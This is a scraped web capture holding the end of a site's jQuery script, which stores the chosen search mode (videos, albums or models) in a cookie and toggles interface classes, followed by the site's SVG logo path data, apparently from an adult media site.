        if (!$(event.target).closest(".sort-drop-profile").length && !$(event.target).closest(".sort-profile-btn").length) {
          $(".sort-profile").removeClass("active");
        }
    });
}

// Searches functions start
function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + "; path=/" + expires;
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function applySavedState() {
    var savedState = getCookie("searchState");
    if (savedState) {
        $(".js-main-video-item, .js-main-image-item, .js-main-model-item").removeClass("active");
        $(".js-main-video, .js-main-image, .js-main-model").removeClass("videos images models");
        
        $("." + savedState).addClass("active");
        $(".search-wrapper").addClass(savedState);

        var $searchForm = $(".js-main-video-item, .js-main-image-item, .js-main-model-item").parent().parent().parent().parent();
        if (savedState === "images") {
			$('.search-dropped').removeClass('videos models');
			$('.search-dropped').addClass('images');
			$('.js-main-image-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/albums/');
        } else if (savedState === "videos") {
			$('.search-dropped').removeClass('images models');
			$('.search-dropped').addClass('videos');
			$('.js-main-video-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/');
        } else if (savedState === "models") {
			$('.search-dropped').removeClass('images videos');
			$('.search-dropped').addClass('models');
			$('.js-main-model-item').addClass('active');
            $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/models/');
        }
    }
}

function searchesFunc() {
    applySavedState();
    $('.js-main-image-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/albums/');

        $this.addClass('images');
        $this.removeClass('videos models');
        
        $('.js-main-video-item, .js-main-model-item').removeClass('active');

        setCookie("searchState", "images", 7);
    });

    $('.js-main-video-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/');

        $this.addClass('videos');
        $this.removeClass('images models');
        
        $('.js-main-image-item, .js-main-model-item').removeClass('active');

        setCookie("searchState", "videos", 7);
    });

    $('.js-main-model-item').click(function() {
        $(this).addClass('active');
        var $this = $(this).parent().parent();
        var $searchForm = $(this).parent().parent().parent().parent();
        
        $searchForm.removeAttr('data-url');
        $searchForm.attr('data-url', window.location.origin + '/search/%QUERY%/models/');

        $this.addClass('models');
        $this.removeClass('images videos');
        
        $('.js-main-image-item, .js-main-video-item').removeClass('active');

        setCookie("searchState", "models", 7);
    });
}
// Searches functions end

function smileBarOpen() {
    $(".smile-btn").on("click", function() {
        $(".wrapper").toggleClass('active-smile');
    });
}

function breaksOpen() {
    $(".js-breaks").on("click", function() {
        $(".breaks-box").toggleClass('active');
    });
}

$(function(){
	smileBarOpen();
	searchesFunc();
	profileDrop();
	favDrop();
	dowloadDrop();
	replyComment();
	changeThemes();
	dropHidden();
	hamburger();
	showSearch();
	mainSlider();
	thirdSlider();
	secondSlider();
	showInfo();
	showCommentsBox();
	buttonReaction();
	buttonFavorite();
	showScreenBox();
	albumsSlider();
	tabsProfile();
	selectAll();
	sliderCommunity();
	select();
	choicePopup();
	selectCheck();
	tabsUpload();
	modalShow();
	selectModal();
	hiddenInfoProfile();
	uploadDrop();
	breaksOpen();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://huyamba.info/static/images/logo.svg
body_size: 22396
content:
<svg width="244" height="54" viewBox="0 0 244 54" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M93.532 42H84.336L79.848 32.144L75.36 42H66.208L75.096 26.38L66.56 11.2H75.712L79.848 20.66L83.984 11.2H93.18L84.644 26.38L93.532 42ZM110.658 42H102.078L105.466 34.784L94.3343 11.2H103.09L109.338 26.644L114.266 11.2H122.846L110.658 42ZM147.887 42H140.231V19.428C140.231 17.888 139.703 17.36 138.163 17.36H134.335C131.167 17.36 130.639 18.504 130.639 21.584C130.639 24.796 131.211 26.16 134.027 26.16H134.951C137.107 26.16 137.811 26.996 137.811 28.932V29.988C137.811 31.528 137.151 32.716 136.271 34.036L130.947 42H122.103L129.583 32.144V31.924H129.231C123.995 31.924 122.719 26.688 122.719 21.32C122.719 14.94 124.347 11.2 130.507 11.2H143.223C146.083 11.2 147.887 12.652 147.887 15.952V42ZM178.114 20.748L174.198 38.436C173.626 41.032 172.526 42.352 169.05 42.352C165.53 42.352 164.43 41.032 163.858 38.436L159.986 20.748C159.81 20.044 159.59 19.692 159.326 19.692C158.886 19.692 158.886 20.396 158.886 20.66L159.106 42H151.406V15.6C151.406 11.464 155.102 10.848 157.434 10.848C160.514 10.848 163.506 11.552 164.342 15.38L168.258 33.156C168.434 33.904 168.698 34.388 169.05 34.388C169.402 34.388 169.666 33.904 169.842 33.156L173.758 15.38C174.594 11.552 177.586 10.848 180.622 10.848C185.682 10.848 186.694 13.224 186.694 15.6V42H178.994L179.258 20.66C179.258 20 179.038 19.692 178.774 19.692C178.554 19.692 178.29 19.956 178.114 20.748ZM190.219 15.996C190.219 11.86 192.991 11.2 194.839 11.2H212.703V17.36H199.899C198.095 17.36 197.875 17.932 197.875 19.384V23.344H206.543C212.923 23.344 214.243 26.776 214.243 32.716C214.243 38.656 212.923 42 206.587 42H194.883C192.023 42 190.219 40.592 190.219 37.292V15.996ZM202.407 29.24H197.875V34.08C197.875 35.62 198.403 36.104 199.943 36.104H202.407C205.179 36.104 206.323 35.312 206.323 32.672C206.323 30.032 205.267 29.24 202.407 29.24ZM214.012 42L222.636 14.676C223.648 11.464 225.76 10.848 228.928 10.848C232.008 10.848 234.164 11.464 235.176 14.676L243.844 42H235.528L233.636 35.224H224.176L222.284 42H214.012ZM228.268 19.208L225.32 29.504H232.492L229.544 19.208C229.368 18.636 229.236 18.24 228.928 18.24C228.62 18.24 228.444 18.636 228.268 19.208Z" fill="url(#paint0_linear_1_4388)"/>
<path d="M1.9048 29.8077C1.71591 29.5108 1.58098 29.187 1.50003 28.8362C1.33812 28.0402 1.52702 27.1632 2.0802 26.583C0.973835 26.3671 -0.253961 25.6116 0.191284 24.3163C0.461129 23.5068 1.18971 22.8861 1.70242 22.225C5.32734 17.3768 8.95226 12.5331 12.5772 7.69383C14.2232 5.49459 16.0177 3.18741 18.6082 2.26994C21.0233 1.43342 23.5599 1.90565 25.9615 2.49931C28.1742 3.05249 30.6028 4.15885 32.8965 3.83504C35.4331 3.47075 37.6323 2.05406 40.1014 1.41993C42.2332 0.880235 44.4594 0.704838 46.6586 0.920714C51.2325 1.35247 52.8651 5.21125 55.1588 8.54384C57.7223 12.2677 58.5858 17.1519 62.0263 20.2551C62.8089 20.9567 63.7264 21.5639 64.2256 22.4948C64.7383 23.4123 64.6169 24.802 63.6454 25.2473C64.5629 26.2862 64.4414 27.9322 63.8073 29.16C63.1732 30.4013 62.1343 31.3728 61.2573 32.4521C56.7509 37.876 55.8334 46.1603 50.0047 50.127C47.4142 51.8945 44.203 52.5016 41.0728 52.6231C37.9561 52.731 34.8259 52.3937 31.6957 52.4342C28.4846 52.4881 25.2869 52.9469 22.0892 52.8524C18.8781 52.758 15.559 52.0294 13.0629 50.0191C7.85489 45.8095 7.97632 37.7276 4.06356 32.2902C3.42943 31.4267 2.47147 30.7251 1.9048 29.8077Z" fill="#D20135"/>
<path d="M26.1779 23.1826C26.088 23.1916 26.0025 23.2051 25.9216 23.2231C23.2231 23.6548 20.4707 23.7763 17.8532 24.5183C16.6389 24.8556 15.4381 25.3414 14.4801 26.1779C13.5222 27.0009 12.8341 28.2017 12.8476 29.4565C10.4324 28.1478 8.00384 26.785 5.21094 26.4477C7.59907 26.7311 10.1896 24.9096 12.119 23.8033C15.4786 21.8873 19.4048 18.6222 23.331 18.177C26.8795 17.7587 29.9962 19.4183 33.3558 20.1334C31.4129 21.9278 28.7819 22.7374 26.1779 23.1826Z" fill="white"/>
<path d="M18.1234 22.7242C18.6092 22.8996 19.1758 22.9266 19.729 22.8996C20.0933 22.8862 20.4711 22.8457 20.8219 22.9671C21.1997 23.102 21.564 23.4528 21.4425 23.8711C17.6917 23.8171 14.0893 25.1663 12.74 28.9847C10.5273 27.7164 8.0717 26.8799 5.53516 26.5561C7.35661 26.7854 9.27251 25.5441 10.7836 24.7211C11.89 24.114 12.9559 23.4258 13.9678 22.6973C14.9393 21.9822 15.6678 21.0782 16.5988 20.3496C16.6528 20.9163 16.8012 21.483 17.1115 21.9552C17.3679 22.3465 17.7187 22.5893 18.1234 22.7242Z" fill="black"/>
<path d="M24.3837 35.9597C23.8845 35.8383 23.3853 35.6899 22.9265 35.4875C22.4678 35.2851 22.171 34.9613 21.7527 34.7049C20.5249 33.9359 19.1217 33.5176 17.9209 32.6946C16.1939 31.5073 14.305 30.4009 12.7129 28.9842C13.2256 27.4461 14.278 26.0699 15.6407 25.1929C17.1923 24.1945 18.8114 24.127 20.5789 23.9786C22.2384 23.8437 23.8845 23.7492 25.5305 23.4524C28.7822 22.8722 32.0068 21.7254 34.5973 19.6071C36.6482 17.9476 38.2133 15.7618 40.0347 13.8594C41.8562 11.9435 44.0959 10.23 46.7269 9.90617C50.6397 9.43394 54.4445 12.4562 55.6048 16.2206C56.2929 18.4738 56.1985 20.8754 56.0905 23.223C56.077 23.4794 56.0635 23.7627 55.9151 23.9786C55.7667 24.208 55.5104 24.3429 55.2675 24.4778C51.2063 26.6501 49.0476 31.2509 45.2967 33.8954C43.0705 35.474 40.399 36.2835 37.7141 36.6883C35.7307 36.9986 33.7878 37.2685 31.7775 37.174C29.5782 37.0661 27.406 36.7288 25.2742 36.1891C24.9909 36.1081 24.694 36.0407 24.3837 35.9597Z" fill="#FD6970"/>
<path d="M21.5231 26.7179C21.604 26.3132 21.9144 25.9759 22.2786 25.787C22.6969 25.5576 23.1826 25.4767 23.6549 25.3822C30.4954 24.033 34.8265 19.1758 39.6027 14.5749C41.9099 12.3757 44.8782 9.83912 48.3457 10.001C51.6918 10.1629 54.1744 12.9828 55.1863 15.9781C55.7799 17.6916 55.1863 18.9734 53.4188 18.0019C44.7972 13.2527 40.9924 24.6536 35.1907 28.1211C32.155 29.9291 28.0668 30.1585 24.7073 29.2545C23.8572 29.0251 22.9937 28.7013 22.2786 28.1616C21.8739 27.8648 21.4961 27.4195 21.4961 26.9203C21.4961 26.8484 21.5051 26.7809 21.5231 26.7179Z" fill="#FD8991"/>
<path d="M20.0782 4.13185C18.4996 4.60407 16.6916 6.04775 16.2733 7.6938C16.2464 7.81523 16.2194 7.95016 16.2733 8.0581C16.3543 8.23349 16.5702 8.28746 16.7726 8.28746C17.8385 8.27397 18.4996 7.36999 19.3226 6.84379C20.7528 5.91283 22.5473 6.26362 24.1393 6.56045C24.8005 6.69538 26.6624 7.05967 27.2021 6.42553C27.8092 5.69695 26.8378 5.03583 26.1497 4.75249C24.3147 3.98343 22.0211 3.56517 20.0782 4.13185Z" fill="white"/>
<path d="M5.69673 20.4436C5.88562 20.619 6.7896 20.2143 6.92452 20.1333C7.50469 19.8365 8.11184 19.4452 8.54359 18.9595C9.0563 18.3928 10.3785 17.0841 10.2301 16.261C9.98727 14.7769 8.47613 17.0031 8.12533 17.3809C7.28881 18.2849 6.37134 19.1349 5.72371 20.1873C5.68323 20.2413 5.65625 20.2952 5.65625 20.3627C5.65625 20.3987 5.66974 20.4257 5.69673 20.4436Z" fill="white"/>
<path d="M22.1974 39.1985C23.1418 39.3604 24.1268 39.4279 24.9228 39.9406C25.0712 40.0485 25.2196 40.1565 25.3006 40.3184C25.5165 40.6962 25.3411 41.1684 25.0712 41.4922C23.8974 42.9089 20.8077 42.8145 19.2156 42.2478C17.2727 41.5462 15.7481 39.9811 14.5608 38.3485C14.0615 37.6739 12.7258 36.0818 13.333 35.2048C14.0481 34.1794 15.087 35.2858 15.6266 35.7445C17.5965 37.431 19.6069 38.7263 22.1974 39.1985Z" fill="white"/>
<path d="M12.1453 33.6129C12.5231 33.7883 13.0762 33.6129 13.1302 33.2081C13.1842 32.8573 12.8739 32.574 12.5635 32.3986C11.2818 31.7105 10.7286 32.9787 12.1453 33.6129Z" fill="white"/>
<path d="M36.674 18.5549C38.0097 18.1636 39.0486 17.0977 39.9796 16.1398C41.1399 14.966 42.2328 13.8326 43.7709 13.185C45.1876 12.5913 46.5368 12.0786 48.0884 12.0246C48.8575 11.9977 49.5996 12.0786 50.3551 12.2135C51.1377 12.3485 51.9337 12.281 52.7298 12.4159C52.9052 12.4429 53.0671 12.2405 52.9187 12.1056C52.3655 11.5794 51.7313 10.9857 51.0028 10.7429C50.2877 10.5 49.4376 10.446 48.6821 10.4191C46.9955 10.3786 45.336 10.7429 43.8114 11.458C42.3137 12.1596 41.2074 13.5493 40.2089 14.804C39.1161 16.1937 38.0637 17.4485 36.674 18.5414C36.6605 18.5414 36.674 18.5549 36.674 18.5549Z" fill="#FFD7DF"/>
<path d="M43.6083 14.8717C43.7972 14.9797 43.9456 15.0606 44.175 15.1011C44.4583 15.1416 44.7417 15.1011 45.025 15.0471C45.6187 14.9527 46.1179 14.5074 45.7941 13.8868C45.6726 13.6574 45.4028 13.5225 45.1599 13.5225C44.7687 13.509 44.3369 13.6035 44.0131 13.8193C43.7028 14.0082 43.5813 14.2646 43.5004 14.6019C43.4734 14.6963 43.5139 14.8178 43.6083 14.8717Z" fill="#FFD7DF"/>
<path d="M4.42703 24.9509C8.58265 23.7635 11.0248 20.269 13.7502 17.1928C15.1534 15.6007 16.651 14.2515 18.4995 13.1856C21.0495 11.7015 23.6805 12.2142 26.4194 13.0102C31.8703 14.5888 37.7664 13.6848 42.9879 11.5396C40.1545 13.8332 37.8204 16.5452 35.1894 19.0952C34.7441 19.527 34.2584 19.9722 33.6378 20.0532C33.0306 20.1206 32.4505 19.8238 31.8973 19.5674C27.7282 17.5976 22.7091 17.5301 18.486 19.3786C15.9359 20.4984 13.7232 22.2524 11.3755 23.7366C9.02789 25.2342 6.4104 26.516 3.6175 26.5025C2.79447 26.489 1.51271 26.408 1 25.7334C1.63414 24.9913 3.48258 25.2072 4.42703 24.9509Z" fill="#A9011F"/>
<path d="M60.5148 23.3452C61.0275 23.8444 61.5537 24.3571 61.9045 24.9777C60.2179 23.7229 57.8973 23.3991 55.9274 24.1142C55.9409 22.6436 55.779 20.6872 56.3052 19.3245C57.8433 20.3634 59.179 22.0364 60.5148 23.3452Z" fill="#A9011F"/>
<path d="M8.23285 36.5133C8.20586 41.7213 11.7273 46.1467 16.652 48.4539C18.0417 49.115 20.4299 50.1674 22.0219 49.6547C22.737 49.4119 23.3172 48.8182 23.5466 48.1031C23.614 47.8873 23.7624 47.5904 23.9783 47.6579C24.0863 47.6984 24.1402 47.8198 24.1807 47.9277C24.3831 48.5484 24.5315 49.2635 25.0847 49.5873C25.5029 49.8436 26.0561 49.7762 26.4879 49.5468C26.9061 49.3039 27.2165 48.8992 27.4863 48.4944C27.7561 49.3444 28.5252 50.019 29.4157 50.1809C30.7245 50.4103 32.3435 50.127 33.7062 50.1405C36.9849 50.1809 40.25 50.9365 43.5286 50.6667C47.6033 50.3294 51.516 48.3325 54.174 45.2158C53.6208 47.9682 51.4755 50.1944 48.966 51.4087C46.4429 52.623 43.5826 52.9469 40.7897 52.9334C37.9833 52.9199 35.2039 52.6095 32.3975 52.6365C29.0649 52.677 25.7323 53.2032 22.3997 53.1762C19.0536 53.1357 15.5726 52.4746 12.9416 50.4103C9.77096 47.9277 8.35428 43.88 7.086 40.0617C6.23599 37.5252 5.46693 34.395 4.00977 32.1553C4.98121 33.6529 7.22092 34.1386 8.73206 33.1807C8.40824 34.314 8.24634 35.4339 8.23285 36.5133Z" fill="#A9011F"/>
<path d="M57.4786 31.0891C57.9643 30.0502 58.8278 29.2407 59.6644 28.4447C60.8697 27.3203 62.0705 26.1915 63.2668 25.0581C64.2382 25.9621 64.2922 27.5272 63.793 28.7415C63.2938 29.9693 62.3628 30.9542 61.5263 31.9796C59.6509 34.2868 58.6929 37.1067 56.9794 39.4409C56.4802 38.6313 56.858 37.1742 56.885 36.2432C56.9659 34.5162 56.7231 32.6947 57.4786 31.0891Z" fill="#A9011F"/>
<path d="M52.636 8.70607C53.9717 9.24576 55.1725 10.1497 56.063 11.2696C56.2384 11.4855 56.4813 11.7418 56.7376 11.6204C55.5908 9.08385 54.0931 6.41238 52.1367 4.41553C52.0423 4.65839 52.6629 8.70607 52.636 8.70607Z" fill="#A9011F"/>
<path d="M36.5389 37.2015C40.8564 36.5539 44.9446 34.5031 48.0478 31.4538C49.9232 29.6189 51.4479 27.4196 53.5527 25.8545C55.6574 24.3029 58.6527 23.4934 60.8925 24.8426C59.3273 24.9505 57.6273 25.1394 56.467 26.2053C55.1447 27.4196 54.9154 29.376 54.3757 31.103C53.8495 32.8165 52.5272 34.665 50.7463 34.4896C51.2185 35.4475 51.3669 36.5674 51.178 37.6198C50.6923 36.7428 49.8423 36.0816 48.8708 35.8388C49.1137 36.4864 49.1812 37.215 49.0732 37.9031C48.1962 37.9031 47.5216 36.6348 46.7121 36.9991C46.4152 37.134 46.2668 37.4444 46.0644 37.7007C45.4573 38.4833 44.4049 38.7261 43.4335 38.8341C39.9524 39.2523 36.3635 38.7126 33.1523 37.3094C35.5675 37.4714 38.0096 36.9856 40.1818 35.9197L36.5389 37.2015Z" fill="#A9011F"/>
<path d="M41.9623 29.7263C43.5814 28.404 44.9576 26.7715 46.6846 25.5707C49.2616 23.7492 52.5807 22.9801 55.6975 23.4929C52.0815 25.4762 50.314 29.6723 47.2918 32.4922C43.9052 35.6764 39.102 36.9446 34.4606 37.0796C30.6018 37.1875 26.7296 36.5669 23.0732 35.2986C21.2112 34.651 19.1604 34.1113 17.5278 32.9779C16.7858 32.4787 13.3992 28.9977 12.5762 29.4834C15.423 27.8104 18.8636 28.4175 21.4001 30.3199C24.3414 32.5192 27.5256 33.5581 31.2899 33.5041C35.1352 33.4502 38.9805 32.1819 41.9623 29.7263Z" fill="#EE5363"/>
<path d="M40.1154 5.02181C40.844 5.2107 41.6131 4.81942 42.3147 4.63053C43.1242 4.41466 43.8393 4.22576 44.5409 3.72655C44.6218 3.67258 44.6218 3.55115 44.5409 3.48369C43.7313 2.91701 42.8409 2.944 41.9234 3.21384C41.1273 3.42972 40.1829 3.78052 39.886 4.63053C39.8321 4.79244 39.9535 4.98133 40.1154 5.02181Z" fill="white"/>
<path d="M21.0375 20.7001C22.9669 20.2548 24.505 19.5802 26.4884 20.1064C26.8932 20.2144 27.2979 20.3493 27.6217 20.6056C27.9455 20.862 28.1884 21.2533 28.1884 21.6715C28.1884 21.8739 28.1479 22.1168 28.2963 22.2517C28.4178 22.3596 28.6067 22.3461 28.7686 22.3327C29.9154 22.1707 31.0488 21.9009 31.9932 21.2128C32.1821 21.0644 32.3845 20.8755 32.371 20.6326C32.3575 20.3898 32.1551 20.2144 31.9662 20.0929C29.6995 18.5413 26.2725 17.8397 23.5606 17.9342C21.3074 18.0016 19.5534 18.8921 17.6644 20.0794C17.2462 20.3493 16.8144 20.6596 16.666 21.1184C16.8414 20.5652 19.7153 20.7136 20.174 20.7541C20.4978 20.7945 20.7812 20.7676 21.0375 20.7001Z" fill="#EEEEEE"/>
<path d="M4.03704 26.7446C3.18703 26.7041 2.20209 26.7176 1.44653 26.2858C0.421116 25.7191 0.259209 24.7477 0.852869 23.7898C1.72987 22.3731 3.11957 21.2937 4.17197 20.0119C6.31724 17.3809 8.34108 14.6555 10.3919 11.957C12.2808 9.46096 14.0753 6.776 16.369 4.61724C17.4349 3.61881 18.7706 2.64737 20.2008 2.29657C21.6444 1.94577 23.1421 2.17514 24.5588 2.53943C27.4056 3.26801 30.3335 4.79264 33.3018 3.83469C33.5176 3.76723 33.5042 3.37595 33.2478 3.40294C29.9692 3.76723 27.0279 2.18863 23.8977 1.541C20.8079 0.920357 17.7317 1.75688 15.2761 3.71326C13.9539 4.76565 12.915 6.02043 11.8895 7.35617C10.7292 8.85381 9.58237 10.3784 8.43552 11.9031C7.2482 13.4592 6.07438 15.0198 4.91404 16.5849C4.34737 17.3404 3.7672 18.1095 3.22751 18.8786C2.67433 19.6611 2.22908 20.4707 1.72987 21.2937C1.00128 22.508 -0.577311 24.0461 0.218733 25.6112C0.947315 27.0414 2.68782 27.0279 4.05054 26.839C4.10451 26.8255 4.09101 26.7446 4.03704 26.7446Z" fill="black"/>
<path d="M16.8812 3.37587C15.0597 4.22588 13.7105 5.85845 12.8065 7.62593C12.3478 8.52991 12.024 9.46088 11.8621 10.4458C11.7271 11.3363 11.5383 12.4022 11.7676 13.2792C11.7946 13.3601 11.9025 13.3601 11.9295 13.2792C12.2129 12.4292 12.2803 11.5117 12.5637 10.6482C12.874 9.74422 13.2383 8.84024 13.67 7.99023C14.5066 6.2902 15.7074 4.83303 16.8947 3.37587C16.8947 3.37587 16.8947 3.36238 16.8812 3.37587Z" fill="black"/>
<path d="M12.9289 28.85C13.6305 27.2579 14.7639 26.0706 16.3155 25.288C18.083 24.3975 20.0798 24.3706 22.0227 24.384C25.895 24.411 29.7403 23.6959 33.0054 21.4697C36.1491 19.3379 38.4563 16.4371 41.1143 13.7791C43.8667 11.0132 48.1437 8.84095 51.6112 11.6878C55.0922 14.5482 55.3756 19.3379 55.2407 23.507C55.2137 24.465 56.6843 24.465 56.7248 23.507C56.8732 19.4864 56.5629 15.1014 53.5946 12.0521C50.9096 9.29969 46.9969 9.01635 43.6913 10.8243C40.0079 12.8347 37.4983 16.3561 34.1657 18.8117C32.5602 19.9856 30.7927 21.0919 28.9307 21.78C26.8125 22.5761 24.6402 22.6166 22.4275 22.9404C19.0274 23.4261 13.4146 24.6134 12.6861 28.742C12.6591 28.877 12.8615 28.9984 12.9289 28.85Z" fill="black"/>
<path d="M34.5829 28.4451C37.6186 27.7165 39.5615 25.3014 41.3695 22.8997C43.4743 20.1338 46.1052 17.5568 49.7751 17.3679C49.9505 17.3544 49.964 17.1385 49.8156 17.0846C46.4965 15.7623 43.5822 18.5282 41.7338 20.9299C39.6425 23.6013 37.875 27.0284 34.5694 28.3911C34.5289 28.4046 34.5424 28.4585 34.5829 28.4451Z" fill="black"/>
<path d="M1.0547 26.1916C5.43969 27.8916 9.9596 25.7329 13.6295 23.3717C15.7073 22.0495 17.7986 20.4709 20.1598 19.7018C22.5479 18.9328 24.7471 18.609 27.2162 19.2566C28.471 19.5804 29.6853 20.0122 30.9536 20.2955C32.0869 20.5384 33.3552 20.7003 34.3806 20.0931C34.6235 19.9582 34.583 19.5669 34.2996 19.4994C33.6115 19.3106 32.9369 19.324 32.2353 19.1891C31.5202 19.0677 30.8052 18.8788 30.117 18.6899C28.6869 18.2851 27.2972 17.7994 25.8265 17.597C22.9392 17.2193 20.2812 18.1772 17.7581 19.4994C12.5906 22.1844 7.42305 27.5678 1.08169 26.0837C1.01423 26.0702 0.98724 26.1646 1.0547 26.1916Z" fill="black"/>
<path d="M2.99887 26.9333C5.30605 26.8254 7.59973 27.0413 9.66405 28.1746C10.5815 28.6738 11.4315 29.3754 12.295 29.9691C13.2125 30.6032 14.1165 31.2779 15.007 31.9525C16.7205 33.2342 18.407 34.5295 20.3364 35.4739C22.0095 36.3105 24.1278 36.9851 25.9897 36.3644C26.0976 36.3375 26.1516 36.1486 26.0302 36.0946C24.1547 35.2985 22.1984 34.7184 20.4039 33.7199C18.434 32.6406 16.6396 31.2779 14.8046 29.9961C13.8871 29.362 12.9562 28.7278 11.9577 28.2151C11.0403 27.7564 10.0014 27.473 9.02991 27.1492C7.141 26.5016 4.90128 26.1103 2.98538 26.8524C2.9449 26.8659 2.95839 26.9333 2.99887 26.9333Z" fill="black"/>
<path d="M61.2026 24.8559C59.759 22.9805 56.6423 23.0614 54.6994 23.9789C52.0144 25.2472 50.2739 27.8242 48.4525 30.0639C46.55 32.3846 44.3238 34.0172 41.5039 35.0831C38.738 36.1085 35.8102 36.4728 32.8689 36.4593C31.007 36.4593 29.145 36.3109 27.2966 36.0815C26.3656 35.9601 25.4616 35.8926 24.5307 35.8521C23.5727 35.7981 22.5743 35.6902 21.6163 35.7307C21.4814 35.7442 21.4679 35.9061 21.5759 35.9601C22.3044 36.2569 23.06 36.4188 23.8021 36.6616C24.6386 36.945 25.4751 37.2013 26.3521 37.3363C27.8902 37.5791 29.4553 37.7815 31.007 37.8894C33.9483 38.0918 36.9166 37.9299 39.7769 37.2013C42.3674 36.5267 44.7556 35.3799 46.8334 33.6799C49.1001 31.8314 50.6787 29.3623 52.7295 27.298C53.8629 26.1512 55.1446 25.2607 56.6827 24.748C58.3018 24.2083 59.5836 24.3162 61.1622 24.8964C61.1892 24.9099 61.2161 24.8829 61.2026 24.8559Z" fill="black"/>
<path d="M59.8818 24.1003C60.8802 25.1257 62.4588 25.8543 63.862 25.1797C65.1573 24.559 65.2787 23.1289 64.5366 22.0225C63.6057 20.6463 62.162 19.6748 61.204 18.3121C60.2056 16.8954 59.3151 15.3573 58.5056 13.8192C56.846 10.6755 55.4968 7.27543 53.3381 4.41507C51.1253 1.47376 47.9951 -0.185791 44.2847 0.016593C42.1934 0.124531 40.0886 0.65073 38.1862 1.51424C37.0664 2.02694 36.0005 2.53965 34.8267 2.93092C33.7473 3.30871 32.6679 3.53807 31.548 3.76744C31.4131 3.78093 31.4536 3.99681 31.5885 3.99681C33.1941 4.03729 34.8402 3.53807 36.3783 3.09283C38.0108 2.6206 39.7109 2.2833 41.3839 1.9325C43.0974 1.56821 44.8514 1.29836 46.5919 1.59519C48.211 1.87853 49.6412 2.66108 50.8285 3.78094C55.2944 7.97703 56.5897 14.4533 60.5699 19.0272C61.1231 19.6613 61.6628 20.282 62.3104 20.8352C62.958 21.3749 63.7406 21.8741 64.1589 22.6431C64.7795 23.7495 63.9835 24.7344 62.8366 24.8424C61.8247 24.9368 60.8532 24.3162 59.9223 24.0328C59.8818 24.0193 59.8548 24.0733 59.8818 24.1003Z" fill="black"/>
<path d="M48.6032 1.28517C49.4667 2.6209 50.5731 3.75425 51.2882 5.19793C51.6524 5.94 51.9493 6.70906 52.2191 7.49161C52.489 8.28766 52.5699 9.07021 52.7723 9.86625C52.7858 9.97419 52.9342 9.9607 52.9612 9.86625C53.3929 8.26067 52.9477 6.25032 52.2191 4.79316C51.4905 3.33599 50.2762 1.73042 48.6437 1.2312C48.6167 1.2312 48.5897 1.25818 48.6032 1.28517Z" fill="black"/>
<path d="M2.47181 26.448C1.29799 26.583 1.05512 28.0671 1.29798 29.0385C1.71624 30.6171 3.03849 31.8719 3.87501 33.2481C5.629 36.122 6.22266 39.4276 7.27506 42.5848C8.27349 45.607 9.67668 48.5214 12.2267 50.5317C14.9522 52.677 18.4062 53.608 21.7927 53.8913C24.0729 54.0802 26.3666 53.9723 28.6333 53.8508C31.1564 53.7159 33.6524 53.2032 36.1755 53.0818C36.3374 53.0683 36.4049 52.7984 36.216 52.7714C34.3136 52.4476 32.4516 52.3667 30.5222 52.2857C28.5389 52.1913 26.542 52.3937 24.5452 52.3937C21.307 52.3937 17.9339 52.0024 15.0196 50.4912C12.2537 49.0476 10.4997 46.6864 9.31239 43.8531C8.16555 41.1546 7.42347 38.2942 6.29012 35.5823C5.66948 34.1251 4.92741 32.6815 3.90199 31.4537C3.24087 30.6576 2.28292 30.0909 1.90514 29.079C1.55434 28.1481 1.86466 27.2711 2.52578 26.556C2.55277 26.5155 2.53927 26.4345 2.47181 26.448Z" fill="black"/>
<path d="M63.0661 25.0446C63.8217 25.4359 64.159 26.2589 64.132 27.082C64.0915 28.0399 63.4574 28.8899 62.8637 29.578C61.7574 30.8868 60.6105 32.1416 59.6661 33.5718C57.7637 36.4456 56.7382 39.8052 55.0382 42.787C53.4191 45.6608 51.6247 48.5482 48.7913 50.3696C45.8635 52.2451 42.3285 52.4879 38.9419 52.3935C36.8776 52.326 34.7998 52.0831 32.7355 52.1101C31.6831 52.1236 30.6307 52.1776 29.5918 52.3125C28.6473 52.4474 27.5949 52.5958 26.7044 52.9466C26.5156 53.0276 26.5425 53.2974 26.7584 53.3109C27.7433 53.4054 28.7418 53.3649 29.7402 53.4189C30.7791 53.4863 31.8315 53.5673 32.8704 53.6482C34.8942 53.8102 36.9181 53.9181 38.9419 53.9856C42.6118 54.08 46.4301 53.7562 49.6008 51.7458C52.5961 49.8299 54.7953 46.6862 56.239 43.4886C57.8041 40.0345 59.2478 36.4726 61.1907 33.2075C61.7709 32.2225 62.4859 31.359 63.2145 30.4955C63.8217 29.7804 64.4288 29.0249 64.6717 28.0939C64.9955 26.7851 64.6042 25.1931 63.1875 24.7613C63.0256 24.7073 62.9177 24.9637 63.0661 25.0446Z" fill="black"/>
<path d="M56.643 34.3678C56.3866 35.8789 56.4946 37.4305 56.1708 38.9687C55.8469 40.4933 55.2398 41.9504 54.9025 43.4751C54.8485 43.7314 55.1723 43.8529 55.3208 43.6505C56.2382 42.3417 56.589 40.7496 56.7914 39.1845C56.9938 37.6734 57.1962 35.8384 56.67 34.3678C56.6565 34.3543 56.643 34.3543 56.643 34.3678Z" fill="black"/>
